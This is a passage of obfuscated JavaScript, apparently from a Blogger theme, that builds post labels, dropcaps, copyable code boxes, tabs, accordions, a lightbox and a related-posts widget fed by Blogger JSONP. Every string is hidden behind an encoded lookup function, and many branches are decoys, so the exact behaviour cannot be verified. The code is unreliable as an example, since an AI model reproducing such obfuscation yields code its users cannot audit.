al=$(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x94a','B$(8'))[sneeitb('0x94b','lBzJ')](sneeitb('0x94c','XyTV'));$(this)[sneeitb('0x94d','owGG')]('data-slug',sneeit_eh(al));$(this)[sneeitb('0x94e','yd&y')](sneeitb('0x94f','SK&)'));$(this)[sneeitb('0x6c7','zY^[')](sneeitb('0x950','tOej'))[sneeitb('0x951','PTwZ')](sneeitb('0x952','^684'));}}if($(this)[sneeitb('0x953','gq5D')]('strike')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x954','5vsl')===sneeitb('0x955','vMyt')){return;}else{if(!$(this)['is'](sneeitb('0x956','PTwZ'))){var bJ=$(this);bJ[sneeitb('0x558','9sei')](sneeitb('0x957','xfT6'));$[sneeitb('0x958','hZGi')](sneeit_bY[sneeitb('0x959','26@n')]+'/posts/default/-/'+$(this)[sneeitb('0x5a8','u%6R')]('data-slug')+sneeitb('0x95a','hNNj'),function(bK){sneeit_rM(bK,bJ);},'jsonp');}}}var m5=$(this)['text']();if(m5[sneeitb('0x95b','GYe0')]>0x3){if(sneeitb('0x95c','B$(8')!==sneeitb('0x95d','FEdw')){hh_1+=sneeitb('0x95e','SK&)');if(sneeit_i7['content'][sneeitb('0x477',')R%0')]==0x1){hh_1+=sneeitb('0x95f','!e)(')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x960','vMyt')][0x0][sneeitb('0x12b','SK&)')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x961','EdHN')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x963','FEdw')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x964','9sei')][0x0][sneeitb('0x965','gq5D')])+'\x22'+target+sneeitb('0x966','yEO#')+trans(sneeitb('0x967','6S&b'))+sneeitb('0x968','LkKr');}else if(sneeit_i7['selectAll']){hh_1+=sneeitb('0x969','gq5D')+pre_url+sneeitb('0x96a','PTwZ')+target+'>'+sneeit_i7[sneeitb('0x96b','0pIo')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x96c','o*Mf')+pre_url+sneeitb('0x96d','vMyt')+target+'>'+trans('VIEW\x20ALL')+sneeitb('0x96e','LkKr');}else if(sneeit_i7['content'][sneeitb('0x96f','OP)N')]){hh_1+=sneeitb('0x970','tOej')+sneeit_i7[sneeitb('0x352','GYe0')]+sneeitb('0x971','f)QU');hh_3+=sneeitb('0x972','OP)N')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0]['slug'])+'\x22'+target+sneeitb('0x973','gq5D')+trans('VIEW\x20ALL')+sneeitb('0x974','owGG');}hh_1+='</h2>';}else{return;}}$(this)[sneeitb('0x975','6S&b')](sneeitb('0x976','PTwZ'))[sneeitb('0x977','42$8')](sneeitb('0x978','xfT6'),'')[sneeitb('0x16e','aTE6')](m5);});$(sneeitb('0x979','S3t!'))[sneeitb('0x608','43O#')](function(){if($(this)[sneeitb('0x27a','hNNj')]('span')['length']==0x0){return;}var m7=$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x97a',')R%0'));var m8=m7[sneeitb('0x5ea','jn@5')](sneeitb('0x97b','Tu&w'));if(typeof m8==sneeitb('0x97c','XyTV')||!m8||m8[sneeitb('0xa4','42$8')](sneeitb('0x97d','*JU!'))==-0x1||m8[sneeitb('0x3b1','5vsl')](sneeitb('0x97e',')R%0'))==-0x1){return;}var m9=m7[sneeitb('0x97f','u%6R')]();if(m9[sneeitb('0x114','gq5D')]>0x3){if(sneeitb('0x980','6S&b')!==sneeitb('0x981','*JU!')){return;}else{return sneeit_bX[sneeitb('0x982','(dru')]==sneeit_bX[sneeitb('0x983','0pIo')]&&!sneeit_eu()&&!sneeit_ev();}}m7['addClass'](sneeitb('0x984','GYe0'))[sneeitb('0x985','vMyt')](sneeitb('0x986','PTwZ'),'')[sneeitb('0x41e','^684')](m9);$(this)[sneeitb('0x5a3','5vsl')]('dropcap-wrapper');});$('.post-body-inner\x20blockquote')[sneeitb('0x987','yEO#')](function(){var mb=$(this)[sneeitb('0x7ad','XyTV')]();var mc=$[sneeitb('0x988','vMyt')]($(this)[sneeitb('0x989','*JU!')]());if(mc[sneeitb('0x98a','yd&y')]('[')!=0x0||mc[sneeitb('0x98b','4FMO')](']')!=mc['length']-0x1){if(sneeitb('0x98c','OP)N')!==sneeitb('0x98d','tOej')){return;}else{icon_code=icon_code[sneeitb('0x98e','LkKr')](0x0,end_attr);}}mb=mb[sneeitb('0x4b3','yd&y')]('[','');var me=mb[sneeitb('0x98f','0pIo')](']');mb=mb[sneeitb('0x990','5H0W')](0x0,me)+mb[sneeitb('0x991','GYe0')](me+0x1);$(this)[sneeitb('0x992','PTwZ')]('<pre\x20class=\x22code-box\x22>'+mb+sneeitb('0x993','owGG'));});function sneeit_mf(mg){var mh=document;var sneeit_ik=mh[sneeitb('0x994','6S&b')](mg);var mj;var mk;if(mh[sneeitb('0x995','zY^[')][sneeitb('0x996','5H0W')]){if(sneeitb('0x997','O3KL')===sneeitb('0x998','(dru')){mj=mh[sneeitb('0x999','42$8')][sneeitb('0x99a','hNNj')]();mj['moveToElementText'](sneeit_ik);mj[sneeitb('0x99b','9sei')]();}else{$(this)[sneeitb('0x15b','42$8')](sneeit_k5);$(sneeitb('0x99c','yd&y'))['appendTo']($(sneeitb('0x99d','FEdw')));}}else if(window['getSelection']){mk=window[sneeitb('0x99e','hZGi')]();mj=mh[sneeitb('0x99f','zY^[')]();mj[sneeitb('0x9a0','o*Mf')](sneeit_ik);mk[sneeitb('0x9a1','zBjM')]();mk['addRange'](mj);}}var sneeit_mm=0x0;$(sneeitb('0x9a2','f)QU'))[sneeitb('0x6d0','zBjM')](function(){$(this)['attr']('id',sneeitb('0x9a3','43O#')+sneeit_mm);var mn=sneeitb('0x9a4','yEO#');if(sneeitb('0x9a5','PTwZ')in document){mn+='<a\x20href=\x22javascript:void(0)\x22\x20class=\x22bg\x20copy-all\x22\x20data-id=\x22'+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+sneeitb('0x263','O3KL');}else if(sneeitb('0x9a6','S3t!')in window||sneeitb('0x9a7','o*Mf')in document['body']){if(sneeitb('0x9a8','^684')===sneeitb('0x9a9',')R%0')){month=0x1;next_month=0x1;next_year=Number(year)+0x1;}else{mn+=sneeitb('0x9aa','yEO#')+sneeit_mm+'\x22>'+trans(sneeitb('0x9ab','5vsl'))+sneeitb('0x9ac','gq5D');}}mn+=sneeitb('0x9ad','zY^[');$(mn)[sneeitb('0x9ae','Sd*n')]($(sneeitb('0x9af','OP)N')+sneeit_mm));sneeit_mm++;});$(sneeitb('0x9b0','!e)('))[sneeitb('0x9b1','xfT6')](function(){var mp=$(this)['attr']('data-id');sneeit_mf(sneeitb('0x9a3','43O#')+mp);});$('.pre-header\x20.copy-all')['click'](function(){$(this)[sneeitb('0x5cd','9sei')]()[sneeitb('0x9b2','f)QU')](sneeitb('0x9b3','26@n'))[sneeitb('0x9b4','aTE6')]()[sneeitb('0x75','4*#i')]();var mq=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x9b5','5H0W'));sneeit_mf(sneeitb('0x9b6','R$Sr')+mq);var mr='';var ms='';if(document[sneeitb('0x9b7','XyTV')](sneeitb('0x9b8','hZGi'))){mr+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');ms='success';}else{if(sneeitb('0x9b9','YDh4')!==sneeitb('0x9ba','zBjM')){mr+=trans(sneeitb('0x9bb','Lpb^'));ms=sneeitb('0x9bc','EdHN');}else{current_size=Number(src_size);}}mr='<div\x20class=\x22copy-all-message\x20abs\x20'+ms+'\x22>'+mr+sneeitb('0x9bd','OP)N');$(mr)[sneeitb('0x4f0','0pIo')]($(this));var mu=$($(this)[sneeitb('0xb2','6S&b')]()['find'](sneeitb('0x9be','O3KL')));setTimeout(function(){if(mu['is'](sneeitb('0x9bf','zY^['))){mu['fadeOut'](0x7d0);}},0x3e8);});$('.post-body-inner\x20blockquote')[sneeitb('0x9c0','O3KL')](function(){$(this)[sneeitb('0x596',')R%0')](sneeitb('0x9c1','YDh4')+$(this)[sneeitb('0x80a','26@n')]()+sneeitb('0x9c2','B$(8'));});var sneeit_mv=0x0;function sneeit_mw(mx,my){var mz='';var mA=new Object();mA[sneeitb('0x9c3','hZGi')]=new Array();mA['sub']=new Array();var mB=mx+'-'+sneeit_mv;$(my)[sneeitb('0x9c4','OP)N')]('ul')['each'](function(){var mC=0x0;$(this)[sneeitb('0x9c5','O3KL')]()[sneeitb('0x9c6','b#aF')](function(){if(mC%0x2==0x0){if($(this)['is']('li')){if('AHbuH'===sneeitb('0x9c7','owGG')){page_in_url=0x1;}else{mA[sneeitb('0x9c3','hZGi')][sneeitb('0x64e','SK&)')]($(this)[sneeitb('0x924','5vsl')]());}}else{if('kqDKk'===sneeitb('0x9c8','vMyt')){var a0=mA[sneeitb('0x2c7','Lpb^')](key_end,start);if(a0!=-0x1){src=mA[sneeitb('0x9c9','tOej')](start+key_start[sneeitb('0x2c','4FMO')],a0);if(src[sneeitb('0x3b6','EdHN')]('?')!=-0x1){src=src[sneeitb('0x2d7','EdHN')](0x0,src['indexOf']('?'));}if(src[sneeitb('0x3b3','vMyt')]('&')!=-0x1){src=src[sneeitb('0x9ca','owGG')](0x0,src[sneeitb('0x9cb','tOej')]('&'));}src=sneeitb('0x9cc','B$(8')+src+sneeitb('0x9cd','R$Sr');}}else{mC++;if($(this)[sneeitb('0x9ce','(dru')]()['is']('li')){if(sneeitb('0x9cf','0pIo')===sneeitb('0x9cf','0pIo')){mA['sub'][mA[sneeitb('0x9d0','gq5D')][sneeitb('0x28f','jn@5')]-0x1]+=$(this)[sneeitb('0x9d1','DBu5')]()[sneeitb('0x189','yd&y')]();}else{return $(sneeitb('0x9d2','EdHN'))[sneeitb('0x6fb','xfT6')]!=0x0;}}else{if(sneeitb('0x9d3','*JU!')!==sneeitb('0x9d4','SK&)')){mA[sneeitb('0x9d5','5vsl')][mA[sneeitb('0x9d6','6S&b')][sneeitb('0xf7','!e)(')]-0x1]+=$(this)['html']();}else{return![];}}}}}else{if(sneeitb('0x9d7','yd&y')!=='AFEmM'){if($(this)['is']('li')){if('LCwtS'!==sneeitb('0x9d8','f)QU')){mC++;mA['sub'][sneeitb('0x9d9','*JU!')]('');mA[sneeitb('0x9da','EdHN')][sneeitb('0x9db','yd&y')]($(this)[sneeitb('0x174','43O#')]());}else{sneeit_i9[sneeit_f1]['hide']();}}else{if($(this)[sneeitb('0x9dc','zBjM')]()['is']('li')){mA[sneeitb('0x9dd','B$(8')][sneeitb('0x836','EdHN')]($(this)[sneeitb('0x9de','aTE6')]()[sneeitb('0x174','43O#')]());}else{if(sneeitb('0x9df','0pIo')===sneeitb('0x9e0','(dru')){sneeit_f8[sneeitb('0x9e1','0pIo')]=sneeit_f8[sneeitb('0x368','Lpb^')][sneeitb('0x9c9','tOej')](0x0,summary_len)+sneeitb('0x9e2','^684');}else{mA[sneeitb('0x9e3','(dru')][sneeitb('0x9e4','o*Mf')]($(this)[sneeitb('0xb5','DBu5')]());}}}}else{this['cate'][sneeit_f1]=json[sneeitb('0x9e5','^684')]['category'][sneeit_f1][sneeitb('0x9e6','(dru')];}}mC++;});});if(mA[sneeitb('0x9e7','hZGi')][sneeitb('0x98','aTE6')]<mA[sneeitb('0x9e8','Sd*n')]['length']){for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9e9','5vsl')][sneeitb('0x40a','Sd*n')]-mA[sneeitb('0x9e3','(dru')][sneeitb('0xf7','!e)(')];sneeit_f1++){if('VVYbk'===sneeitb('0x9ea','43O#')){if(!sneeit_c5(entry['param'][sneeitb('0x9eb','4FMO')])){return'';}return sneeitb('0x9ec','LkKr')+entry[sneeitb('0x9ed','o*Mf')]+'\x22>'+entry['title']+'</a></h3>';}else{mA[sneeitb('0x9dd','B$(8')][sneeitb('0x9ee','aTE6')]('');}}}for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9ef','26@n')][sneeitb('0x9f0','owGG')];sneeit_f1++){if(sneeitb('0x9f1','yd&y')!=='kWGFf'){return'';}else{mA[sneeitb('0x9f2','42$8')][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f3','b#aF')][sneeit_f1]);mA['sub'][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f4','9sei')][sneeit_f1]);}}switch(mx){case sneeitb('0x9f5','yEO#'):mx='tab';break;case sneeitb('0x9f6','Sd*n'):mx=sneeitb('0x9f7','6S&b');break;case sneeitb('0x9f8','*JU!'):case sneeitb('0x9f9','S3t!'):mx=sneeitb('0x9fa','b#aF');break;case sneeitb('0x9fb','Tu&w'):case sneeitb('0x9fc','GYe0'):case sneeitb('0x9fd',')R%0'):mx='col';break;case sneeitb('0x9fe','owGG'):mx=sneeitb('0x9ff','4*#i');break;}switch(mx){case sneeitb('0xa00','4*#i'):case sneeitb('0xa01','9sei'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x98','aTE6')];sneeit_f1++){mz+=sneeitb('0xa02','tOej')+mB+'-'+sneeit_f1+'\x22>'+mA[sneeitb('0x9da','EdHN')][sneeit_f1]+sneeitb('0xa03','6S&b');}mz=sneeitb('0xa04','5H0W')+mz+sneeitb('0xa05','xfT6');for(var sneeit_f1=0x0;sneeit_f1<mA['sub']['length'];sneeit_f1++){if(sneeitb('0xa06','S3t!')===sneeitb('0xa07','zBjM')){mz+=sneeitb('0xa08','OP)N')+mB+'-'+sneeit_f1+'\x22\x20class=\x22tab-content\x22><div\x20class=\x22inner\x22>'+mA[sneeitb('0xa09','!e)(')][sneeit_f1]+'</div></div>';}else{return;}}break;case sneeitb('0xa0a','26@n'):for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0xa0b','DBu5')][sneeitb('0xb3','4*#i')];sneeit_f1++){mz+=sneeitb('0xa0c','owGG')+sneeitb('0xa0d','yd&y')+sneeit_f1+sneeitb('0xa0e','R$Sr')+mA[sneeitb('0x9f3','b#aF')][sneeit_f1]+'</span><i\x20class=\x22fa\x20fa-angle-down\x20accordion-title-icon-inactive\x20accordion-title-icon\x22></i><i\x20class=\x22fa\x20fa-angle-up\x20accordion-title-icon-active\x20accordion-title-icon\x22></i></a>'+sneeitb('0xa0f','xfT6')+sneeitb('0xa10','gq5D')+mA[sneeitb('0xa11','DBu5')][sneeit_f1]+sneeitb('0xa12','4FMO');}break;case'col':for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9f2','42$8')][sneeitb('0xc7','b#aF')];sneeit_f1++){mz+='<div\x20class=\x22col\x20col-'+sneeit_f1+'\x22>'+mA[sneeitb('0xa13','o*Mf')][sneeit_f1]+mA[sneeitb('0xa14','0pIo')][sneeit_f1]+sneeitb('0xa15','tOej');}break;case sneeitb('0xa16','Tu&w'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x55b','0pIo')];sneeit_f1++){mz+=sneeitb('0xa17','Tu&w')+mA[sneeitb('0xa18','4*#i')][sneeit_f1]+sneeitb('0xa19','GYe0')+mA['sub'][sneeit_f1]+sneeitb('0xa1a','DBu5');}break;}mz=sneeit_bT+sneeitb('0xa1b','jn@5')+mB+sneeitb('0xa1c','yd&y')+mx+'\x22>'+mz+sneeit_bT+sneeitb('0xa1d','0pIo')+sneeit_bT;$(my)[sneeitb('0xa1e','4FMO')](mz);sneeit_mv++;}$(sneeitb('0xa1f','9sei'))[sneeitb('0x945','f)QU')](function(){var mV=$(this)[sneeitb('0xa20','GYe0')]('li');if(mV[sneeitb('0x408','42$8')]!=0x1){return;}var mW=mV[sneeitb('0xa21','^684')]();if(mW[sneeitb('0x8ce','SK&)')]('[')!=0x0||mW[sneeitb('0xa22','OP)N')](']')!=mW[sneeitb('0x114','gq5D')]-0x1){if(sneeitb('0xa23','42$8')===sneeitb('0xa24','^684')){return![];}else{return;}}mW=mW[sneeitb('0x3c9','43O#')]('[','')[sneeitb('0x809','gq5D')](']','');mW=mW[sneeitb('0x85','O3KL')]();switch(mW){case sneeitb('0xa25','u%6R'):case sneeitb('0xa26','tOej'):case sneeitb('0xa27','5H0W'):case sneeitb('0xa28','u%6R'):case sneeitb('0xa29','(dru'):case sneeitb('0xa2a','owGG'):case'toggles':case sneeitb('0xa2b',')R%0'):case sneeitb('0x9fb','Tu&w'):case sneeitb('0xa2c','XyTV'):case sneeitb('0xa2d','OP)N'):case sneeitb('0xa2e','S3t!'):case sneeitb('0xa2f','gq5D'):break;default:return;}sneeit_mw(mW,this);});if($(sneeitb('0xa30','FEdw'))['length']||$(sneeitb('0xa31','S3t!'))[sneeitb('0x119','PTwZ')]||$('.shortcode-accordion')[sneeitb('0x114','gq5D')]){$(sneeitb('0xa32','LkKr'))[sneeitb('0xa33','43O#')](sneeitb('0xa34','o*Mf'));var sneeit_mY=setInterval(function(){if(typeof $['ui']!==sneeitb('0xa35','PTwZ')){clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xa36','42$8'))[sneeitb('0xa37','SK&)')]();$(sneeitb('0xa38','EdHN'))[sneeitb('0xa39','Lpb^')]();$(sneeitb('0xa3a','42$8'))[sneeitb('0xa3b','vMyt')]({'heightStyle':'content','collapsible':!![]});}},0x3e8);}$(sneeitb('0xa3c','R$Sr'))[sneeitb('0x4bd','yd&y')](function(){var mZ=$(this)[sneeitb('0x435','b#aF')]()[sneeitb('0x4ea','hZGi')]('.col');var n0=mZ[sneeitb('0x194','5H0W')];if(n0==0x0){return;}var n1=$(this)[sneeitb('0x8dd','43O#')](sneeitb('0xa3d','O3KL'));if(sneeit_eF()){if(sneeitb('0xa3e','o*Mf')!==sneeitb('0xa3f','4*#i')){width=Number(width);height=Number(height);}else{n1=$(this)[sneeitb('0xa40','4FMO')](sneeitb('0xa41','OP)N'));}}n1=Number(n1[sneeitb('0x99','hZGi')]('px',''));var n3=$(sneeitb('0x887',')R%0'))[sneeitb('0xa42','LkKr')]();var n4=0x64*n1/n3;var n5=(0x64-n4*(n0-0x1))/n0;n5=n5[sneeitb('0xa43','26@n')](0x2)-0.01;mZ[sneeitb('0xa44','owGG')](sneeitb('0xa45','43O#'),n5+'%');});$(sneeitb('0xa46','EdHN'))[sneeitb('0xa47','o*Mf')](function(){var n6=$(this)[sneeitb('0xa48','DBu5')](sneeitb('0xa49','LkKr'));if(n6[sneeitb('0x83d','*JU!')]){$(this)[sneeitb('0xa4a','jn@5')](sneeitb('0xa4b','(dru'),$(n6[0x0])['css'](sneeitb('0xa4c','6S&b')));}});if($('script[src*=\x22lbx.js\x22]')[sneeitb('0x98','aTE6')]&&typeof _WidgetManager!=sneeitb('0x5ed','xfT6')&&$(sneeitb('0xa4d','^684'))['length']){_WidgetManager[sneeitb('0xa4e','o*Mf')](sneeitb('0xa4f','O3KL'),new _WidgetInfo(sneeitb('0xa50','o*Mf'),sneeitb('0xa51','hZGi'),null,document[sneeitb('0xa52','FEdw')](sneeitb('0xa53','4FMO')),{'cmtInteractionsEnabled':![],'lightboxEnabled':!![],'lightboxModuleUrl':sneeitb('0xa54','4*#i'),'lightboxCssUrl':sneeitb('0xa55','tOej')},sneeitb('0xa56','6S&b')));}if($('.post-labels')['length']){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX['label'][sneeitb('0x95b','GYe0')];sneeit_f1++){if($[sneeitb('0xa57','O3KL')](sneeit_bX[sneeitb('0xa58','42$8')][sneeit_f1][sneeitb('0x4de','aTE6')],sneeit_bX[sneeitb('0xa59','YDh4')])!==-0x1){$(sneeitb('0xa5a','B$(8')+sneeit_bX[sneeitb('0x902','owGG')][sneeit_f1]['url']+'\x22]')[sneeitb('0x5a6','PTwZ')](sneeitb('0xa5b','5vsl'))['html'](sneeit_bX['label'][sneeit_f1][sneeitb('0xa5c','f)QU')]);}}}$(sneeitb('0xa5d','*JU!'))['on'](sneeitb('0xa5e','DBu5'),function(){sneeit_cy($(this));});if(NUM_RELATED_POST&&sneeit_ca(NUM_RELATED_POST)){function sneeit_n8(){var n9=-0x1;var na=new Array();var nb=-0x1;var nc=-0x1;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0xa5f','4*#i')][sneeitb('0xb3','4*#i')];sneeit_f1++){for(var sneeit_f7=0x0;sneeit_f7<sneeit_bX[sneeitb('0x4f9','5vsl')][sneeitb('0xa60','lBzJ')];sneeit_f7++){if(sneeitb('0xa61','aTE6')!==sneeitb('0xa62','4FMO')){if(!sneeit_d6()){return'';}var j,k,l,m=document[sneeitb('0xa63','43O#')][sneeitb('0xa64','SK&)')](';');for(j=0x0;j<m['length'];j++){k=m[j]['substr'](0x0,m[j][sneeitb('0x5f0','4FMO')]('='));l=m[j][sneeitb('0xa65','zY^[')](m[j][sneeitb('0x2e4','zBjM')]('=')+0x1);k=k[sneeitb('0x42a','XyTV')](/^\s+|\s+$/g,'');if(k==c_name){return unescape(l);}}return'';}else{if(sneeit_bX[sneeitb('0xa66','LkKr')][sneeit_f1]==sneeit_bX[sneeitb('0xa67','0pIo')][sneeit_f7][sneeitb('0xa68',')R%0')]){if(n9==-0x1){if('jtJJX'===sneeitb('0xa69','GYe0')){avatar=![];}else{n9=sneeit_f7;}}if(sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f7][sneeitb('0xa6a',')R%0')]>NUM_RELATED_POST){if(-0x1==nb||nb>sneeit_bX['label'][sneeit_f7]['count']){nb=sneeit_bX['label'][sneeit_f7][sneeitb('0xa6b','43O#')];nc=sneeit_f7;}na[sneeitb('0xa6c','!e)(')](sneeit_f7);}}}}}if(na[sneeitb('0x114','gq5D')]){if(sneeitb('0xa6d','0pIo')==RELATED_POST_SOURCE){n9=nc;}else{n9=sneeit_cA(0x0,na[sneeitb('0x9f0','owGG')]-0x1);n9=na[n9];}}if(n9==-0x1){if('znEtV'!==sneeitb('0xa6e','DBu5')){var o=localStorage[sneeitb('0xa6f','gq5D')](key);if(o){return o;}}else{$(sneeitb('0xa70','YDh4'))['remove']();return;}}var sneeit_km=sneeit_bX[sneeitb('0x1a5','OP)N')][n9][sneeitb('0xa71','Sd*n')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_RELATED_POST-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}return sneeit_bY[sneeitb('0x328','o*Mf')]+sneeitb('0xa72','*JU!')+sneeit_bX[sneeitb('0x1a3','43O#')][n9][sneeitb('0xa73','aTE6')]+'?max-results='+(NUM_RELATED_POST+0x1)+sneeitb('0xa74','LkKr')+sneeit_kn+sneeitb('0xa75',')R%0');}function sneeit_np(nq){nq=sneeit_gx(nq);if(!nq){return;}nq=new sneeit_gB(nq);if(nq[sneeitb('0xa76','SK&)')][sneeitb('0x83d','*JU!')]==0x0){return;}var nr=-0x1;if(nq[sneeitb('0xa77','DBu5')][sneeitb('0x119','PTwZ')]<=NUM_RELATED_POST){if(sneeitb('0xa78','hZGi')===sneeitb('0xa79','S3t!')){return original_src;}else{nr=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<nq[sneeitb('0x33a','hNNj')]['length'];sneeit_f1++){if(nq[sneeitb('0x340','owGG')][sneeit_f1]['id']==sneeit_bX[sneeitb('0xa7a','(dru')]){nr=0x0;break;}}if(nr==-0x1){if('ODdaZ'===sneeitb('0xa7b','LkKr')){nr=sneeit_cA(0x0,0x1);}else{$(this)[sneeitb('0x449','hNNj')]($(this)[sneeitb('0x4fb','owGG')]()[sneeitb('0xa7c','O3KL')]('(','')[sneeitb('0xa7d',')R%0')](')',''));}}var sneeit_ih='';var nw=0x0;if(nq[sneeitb('0x33a','hNNj')][sneeitb('0x19e','YDh4')]>0x1){for(var sneeit_f1=nr;sneeit_f1<nq[sneeitb('0xa7e','hZGi')]['length']&&nw<NUM_RELATED_POST;sneeit_f1++){var ny=nq['entry'][sneeit_f1];if(ny['id']==sneeit_bX[sneeitb('0xa7f','lBzJ')]){if(sneeitb('0xa80','zBjM')!=='rZDVb'){$(sneeitb('0xa81','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x8b7','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xa84','5vsl'),'#post-page-number-'+page_number);$(sneeitb('0xa85','5H0W'))[sneeitb('0xa86','(dru')](sneeitb('0xa87','26@n'))[sneeitb('0x794','FEdw')](sneeitb('0x4b0','gq5D'),sneeitb('0xa88','FEdw')+(page_number+0x1));}else{continue;}}var nA='';if((sneeit_f1==nq[sneeitb('0xa76','SK&)')]['length']-0x1||nw==NUM_RELATED_POST-0x1)&&nw%0x2==0x0){nA=sneeitb('0xa89','LkKr');}sneeit_ih+='<div\x20'+sneeit_pB(nw,sneeitb('0xa8a','^684')+nw+'\x20'+nA,sneeitb('0xa8b','FEdw'))+'>'+sneeit_pf(ny)+sneeit_p5(ny)+sneeitb('0xa8c','yd&y');nw++;}sneeit_ih+=sneeit_bT;}else{sneeit_ih+=trans(sneeitb('0xa8d','LkKr'))+sneeit_bT;}$(sneeitb('0xa8e','vMyt'))['html'](sneeit_ih);sneeit_fB($(sneeitb('0xa8f','yEO#')));}if($(sneeitb('0xa90','zY^['))[sneeitb('0x73c','yEO#')]&&sneeit_bX[sneeitb('0xa91','DBu5')]['length']){var sneeit_ih=sneeitb('0xa92','b#aF')+sneeitb('0xa93','zY^[')+sneeitb('0xa94','(dru')+trans('RECOMMENDED\x20FOR\x20YOU')+sneeitb('0xa95','0pIo')+'<a\x20class=\x22post-related-random-button\x22\x20href=\x22javascript:void(0)\x22><i\x20class=\x22fa\x20fa-random\x22></i></a>'+sneeit_bT+sneeitb('0xa96','vMyt')+sneeitb('0xa97','*JU!')+'<div\x20class=\x22loader\x22>Loading...</div>'+sneeitb('0x9c2','B$(8')+sneeit_bT+sneeitb('0xa15','tOej');$(sneeitb('0xa98','aTE6'))[sneeitb('0xa99','hZGi')](sneeit_ih);$[sneeitb('0xa9a','^684')](sneeit_n8(),function(nC){sneeit_np(nC);},sneeitb('0xa9b','EdHN'));$(document)['on'](sneeitb('0xa9c','lBzJ'),sneeitb('0xa9d','O3KL'),function(){$(sneeitb('0xa9e','O3KL'))[sneeitb('0x94','EdHN')](sneeitb('0xa9f','DBu5'));$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(nD){sneeit_np(nD);},sneeitb('0xaa1','43O#'));});}}function sneeit_nE(sneeit_i7){if(sneeit_i7[sneeitb('0xaa2','4*#i')]=='header-section'){sneeit_i7['find'](sneeitb('0xaa3','vMyt'))[sneeitb('0xaa4','9sei')]();$(sneeitb('0xaa5','zY^['))['html'](sneeit_i7[sneeitb('0x5b9','!e)(')](sneeitb('0xaa6','Sd*n'))[sneeitb('0x446','S3t!')]());sneeit_i7[sneeitb('0xaa7','FEdw')]();return;}sneeit_i7[sneeitb('0xaa8','S3t!')]();}function sneeit_nG(sneeit_it){}function sneeit_nI(sneeit_i9){var nK='';if(sneeit_i9['length']){nK=sneeitb('0xaa9','lBzJ')+(0x64/sneeit_i9[sneeitb('0x408','42$8')]-0.01)+'%\x22';}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i9['length'];sneeit_f1++){if(sneeit_f1==0x0){if(sneeitb('0xaaa','o*Mf')!=='uJWua'){return;}else{sneeit_i9[0x0][sneeitb('0xaab','xfT6')]();}}else{if(sneeitb('0xaac','OP)N')==='okVHF'){sneeit_i9[sneeit_f1][sneeitb('0xaad','Sd*n')]();}else{for(var z=0x0;z<sneeit_bX[sneeitb('0x7c5','hNNj')]['length'];z++){if(label_slug==sneeit_bX['label'][z][sneeitb('0xaae','tOej')]){return sneeit_bX['label'][z][sneeitb('0xaaf','tOej')];}}return 0x0;}}$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab0','gq5D'))[sneeitb('0xab1','zBjM')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab2','o*Mf'))[sneeitb('0xab3','Sd*n')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab4','5vsl'))[sneeitb('0xab5','GYe0')]();var nP='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i9[sneeitb('0x408','42$8')];sneeit_f7++){if(sneeitb('0xab6','9sei')!==sneeitb('0xab7','o*Mf')){br_tag_counter++;if(br_tag_counter==0x4&&$(sneeitb('0xab8','aTE6'))[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xab9','jn@5')]($(this));}if(br_tag_counter==0x8&&$('.inner-post-ads-2')[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0xaba','Tu&w'))[sneeitb('0xabb','PTwZ')]($(this));}}else{var nS=sneeitb('0xabc','5vsl');if(sneeit_f7==sneeit_f1){nS+=sneeitb('0x8db','S3t!');}nS+='\x22';var nT='\x20onclick=\x22';for(var 